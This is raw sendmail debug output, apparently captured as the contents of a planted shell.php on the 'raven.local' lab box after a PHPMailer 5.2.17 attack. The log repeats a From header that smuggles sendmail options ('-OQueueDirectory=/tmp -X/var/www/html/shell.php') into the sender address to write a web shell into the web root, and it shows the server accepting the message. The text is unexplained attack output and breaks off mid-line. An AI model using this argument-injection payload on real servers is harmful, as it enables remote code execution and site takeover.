 Security
192.168.80.142/shell.php
192.168.80.142/shell.php
01280 >>> server"... Unbalanced '"' 01280 >>> @protonmail.com... User address required 01280 <<< To: Hacker 01280 <<< Subject: Message from 01280 <<< X-PHP-Originating-Script:
0:class.phpmailer.php 01280 <<< Date: Fri, 6 May 2022 12:05:04 +1000 01280 <<< From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server"
@protonmail.com> 01280 <<< Message-ID: <19eb8f1fd8edc79908b83cf53a259509@192.168.80.142> 01280 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01280 <<<
MIME-Version: 1.0 01280 <<< Content-Type: text/plain; charset=iso-8859-1 01280 <<< 01280 <<< Pwned 01280 <<< 01280 <<< 01280 <<< [EOF] 01280 === CONNECT [127.0.0.1] 01280 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 6 May 2022 12:05:06 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01280 >>> EHLO raven.local
01280 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01280 <<< 250-ENHANCEDSTATUSCODES 01280 <<< 250-PIPELINING 01280 <<< 250-EXPN 01280 <<< 250-
VERB 01280 <<< 250-8BITMIME 01280 <<< 250-SIZE 01280 <<< 250-DSN 01280 <<< 250-ETRN 01280 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01280 <<< 250-DELIVERBY 01280
<<< 250 HELP 01280 >>> MAIL From: SIZE=711 01280 <<< 250 2.1.0 ... Sender ok 01280 >>> RCPT To: 01280 >>> RCPT To: 01280 >>> DATA 01280 <<< 250 2.1.5 ... Recipient ok 01280
<<< 550 5.1.1 ... User unknown 01280 <<< 354 Enter mail, end with "." on a line by itself 01280 >>> Received: (from www-data@localhost) 01280 >>> by raven.local (8.14.4/8.14.4/Submit) id
246254SL001280; 01280 >>> Fri, 6 May 2022 12:05:04 +1000 01280 >>> X-Authentication-Warning: raven.local: www-data set sender to anarcoder\ using -f 01280 >>> X-Authentication-Warning:
raven.local: Processed from queue /tmp 01280 >>> To: Hacker 01280 >>> Subject: Message from 01280 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01280 >>> Date: Fri, 6 May 2022 12:05:04
+1000 01280 >>> From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server"@protonmail.com> 01280 >>> Message-ID:
<19eb8f1fd8edc79908b83cf53a259509@192.168.80.142> 01280 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01280 >>> MIME-Version: 1.0 01280 >>> Content-
Type: text/plain; charset=iso-8859-1 01280 >>> 01280 >>> Pwned 01280 >>> 01280 >>> . 01280 <<< 250 2.0.0 246256Hj001281 Message accepted for delivery 01280 >>> This is a MIME-
encapsulated message 01280 >>> 01280 >>> --246254SM001280.1651802706/raven.local 01280 >>> 01280 >>> The original message was received at Fri, 6 May 2022 12:05:04 +1000 01280 >>>
from www-data@localhost 01280 >>> 01280 >>> ----- The following addresses had permanent fatal errors ----- 01280 >>> @protonmail.com 01280 >>> server" 01280 >>> (reason: 550 5.1.1 ... User
unknown) 01280 >>> (expanded from: server") 01280 >>> 01280 >>> ----- Transcript of session follows ----- 01280 >>> 553 5.0.0 server"... Unbalanced '"' 01280 >>> 553 5.1.3 @protonmail.com...
User address required 01280 >>> ... while talking to [127.0.0.1]: 01280 >>> >>> DATA 01280 >>> <<< 550 5.1.1 ... User unknown 01280 >>> 550 5.1.1 server"... User unknown 01280 >>> 01280
>>> --246254SM001280.1651802706/raven.local 01280 >>> Content-Type: message/delivery-status 01280 >>> 01280 >>> Reporting-MTA: dns; raven.local 01280 >>> Arrival-Date: Fri, 6 May 2022
12:05:04 +1000 01280 >>> 01280 >>> Final-Recipient: RFC822; @protonmail.com 01280 >>> X-Actual-Recipient: rfc822; "553 User address required"@raven.local 01280 >>> Action: failed 01280
>>> Status: 5.1.3 01280 >>> Last-Attempt-Date: Fri, 6 May 2022 12:05:06 +1000 01280 >>> 01280 >>> Final-Recipient: RFC822; server""@raven.local 01280 >>> Action: failed 01280 >>> Status:
5.1.1 01280 >>> Remote-MTA: DNS; [127.0.0.1] 01280 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01280 >>> Last-Attempt-Date: Fri, 6 May 2022 12:05:06 +1000 01280 >>> 01280
>>> --246254SM001280.1651802706/raven.local 01280 >>> Content-Type: message/rfc822 01280 >>> 01280 >>> Return-Path: 01280 >>> Received: (from www-data@localhost) 01280 >>> by
raven.local (8.14.4/8.14.4/Submit) id 246254SL001280; 01280 >>> Fri, 6 May 2022 12:05:04 +1000 01280 >>> X-Authentication-Warning: raven.local: www-data set sender to anarcoder\ using -f
01280 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01280 >>> To: Hacker 01280 >>> Subject: Message from 01280 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
01280 >>> Date: Fri, 6 May 2022 12:05:04 +1000 01280 >>> From: Vulnerable Server <"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server"@protonmail.com> 01280 >>>
Message-ID: <19eb8f1fd8edc79908b83cf53a259509@192.168.80.142> 01280 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01280 >>> MIME-Version: 1.0 01280 >>>
Content-Type: text/plain; charset=iso-8859-1 01280 >>> 01280 >>> Pwned 01280 >>> 01280 >>> 01280 >>> --246254SM001280.1651802706/raven.local-- 01280 >>> 01280 >>> RSET 01280
<<< 250 2.0.0 Reset state 01280 >>> MAIL From:<> SIZE=1735 01280 <<< 250 2.1.0 <>... Sender ok 01280 >>> RCPT To: 01280 >>> DATA 01280 <<< 550 5.1.1 ... User unknown 01280 <<<
503 5.0.0 Need RCPT (recipient) 01280 >>> RSET 01280 <<< 250 2.0.0 Reset state 01280 >>> This is a MIME-encapsulated message 01280 >>> 01280 >>>
--246254SN001280.1651802706/raven.local 01280 >>> 01280 >>> The original message was received at Fri, 6 May 2022 12:05:06 +1000 01280 >>> from localhost 01280 >>> with id
246254SM001280 01280 >>> 01280 >>> ----- The following addresses had permanent fatal errors ----- 01280 >>> anarcoder\ 01280 >>> (reason: 550 5.1.1 ... User unknown) 01280 >>> (expanded
from: anarcoder\) 01280 >>> 01280 >>> ----- Transcript of session follows ----- 01280 >>> ... while talking to [127.0.0.1]: 01280 >>> >>> DATA 01280 >>> <<< 550 5.1.1 ... User unknown 01280
>>> 550 5.1.1 anarcoder\... User unknown 01280 >>> <<< 503 5.0.0 Need RCPT (recipient) 01280 >>> 01280 >>> --246254SN001280.1651802706/raven.local 01280 >>> Content-Type:
message/delivery-status 01280 >>> 01280 >>> Reporting-MTA: dns; raven.local 01280 >>> Arrival-Date: Fri, 6 May 2022 12:05:06 +1000 01280 >>> 01280 >>> Final-Recipient: RFC822;
anarcoder@raven.local 01280 >>> Action: failed 01280 >>> Status: 5.1.1 01280 >>> Remote-MTA: DNS; [127.0.0.1] 01280 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01280 >>>
Last-Attempt-Date: Fri, 6 May 2022 12:05:06 +1000 01280 >>> 01280 >>> --246254SN001280.1651802706/raven.local 01280 >>> Content-Type: message/rfc822 01280 >>> 01280 >>> Return-
Path: 01280 >>> Received: from localhost (localhost) 01280 >>> by raven.local (8.14.4/8.14.4/Submit) id 246254SM001280; 01280 >>> Fri, 6 May 2022 12:05:06 +1000 01280 >>> Date: Fri, 6 May
2022 12:05:06 +1000 01280 >>> From: Mail Delivery Subsystem 01280 >>> Message-Id: <202205060205.246254SM001280@raven.local> 01280 >>> X-Authentication-Warning: raven.local:
Processed from queue /tmp 01280 >>> To: anarcoder 01280 >>> MIME-Version: 1.0 01280 >>> Content-Type: multipart/report; report-type=delivery-status; 01280 >>>
boundary="246254SM001280.1651802706/raven.local" 01280 >>> Subject: Returned mail: see transcript for details 01280 >>> Auto-Submitted: auto-generated (failure) 01280 >>> 01280 >>> This is a